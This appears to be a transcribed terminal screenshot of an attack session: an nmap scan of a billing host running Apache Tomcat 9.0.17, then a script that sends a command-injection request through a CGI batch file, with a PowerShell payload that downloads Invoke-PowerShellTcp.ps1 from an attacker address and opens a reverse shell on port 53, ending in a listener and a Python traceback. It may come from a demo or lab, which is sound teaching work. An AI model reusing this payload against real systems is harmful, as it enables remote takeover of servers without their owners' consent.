 root@ATTACKER: ~
root@ATTACKER:~# ./recon-website.py
Starting Nmap 7.70 ( https://nmap.org ) at 2019-10-16 11:53 PDT
Nmap scan report for billing.tanzutees.com (10.173.119.164)
Host is up (0.00052s latency).
PORT    STATE SERVICE  VERSION
443/tcp open  ssl/http Apache Tomcat 9.0.17
MAC Address: 00:50:56:83:F9:CE (VMware)
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 12.92 seconds
root@ATTACKER:~# ./GetShell-1.py
Sending: https://billing.tanzutees.com/cgi/test.bat?%22&powershell%20-c%20IEX%20(New-Object%20Net.WebClient).downl
oadstring(%27http://10.173.118.33/Invoke-PowerShellTcp.ps1%27);%20Invoke-PowerShellTcp%20-Reverse%20-IPAddress%201
0.173.118.33%20-Port%2053
listening on [any] 53 ...
^C
Exception ignored in: <module 'threading' from '/usr/lib/python3.6/threading.py'>
Traceback (most recent call last):
  File "/usr/lib/python3.6/threading.py", line 1294, in _shutdown
    t.join()
  File "/usr/lib/python3.6/threading.py", line 1056, in join
    self._wait_for_tstate_lock()
  File "/usr/lib/python3.6/threading.py", line 1072, in _wait_for_tstate_lock
    elif lock.acquire(block, timeout):
KeyboardInterrupt
root@ATTACKER:~#